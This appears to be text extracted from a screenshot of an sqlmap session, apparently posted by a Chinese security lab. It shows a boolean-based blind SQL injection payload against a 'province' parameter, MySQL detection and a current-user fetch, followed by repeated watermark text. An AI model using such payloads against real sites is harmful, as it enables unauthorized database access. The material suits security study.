 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:47:31
[22:47:31] [INFO] setting file for logging HTTP traffic
[22:47:31] [INFO] resuming back-end DBMS 'mysql'
[22:47:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: province (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: msg=&msgid=&province=msg=&msgid=&province=-2937' OR 2922=2922 AND '
QSze'='QSze
---
[22:47:34] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[22:47:34] [INFO] fetching current user
[22:47:35] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:47:35] [INFO] retrieved:
[22:47:37] [WARNING] reflective value(s) found and filtering out
零组
零组
零组
零组
零组
零组
零组
零组
零组
零组攻防实验室
Zero Web www.0-sec.org